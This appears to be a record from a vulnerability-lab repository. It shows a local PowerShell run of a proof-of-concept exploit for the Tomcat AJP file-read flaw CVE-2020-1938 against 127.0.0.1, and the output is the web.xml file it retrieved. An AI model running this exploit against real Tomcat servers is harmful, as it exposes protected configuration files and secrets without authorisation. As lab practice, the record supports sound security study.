 (base) PS C:\Users\user\Desktop\화이트햇\kimyeeun21\kr-vulhub\CVE-2020-1938> python poc.py 127.0.0.1 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>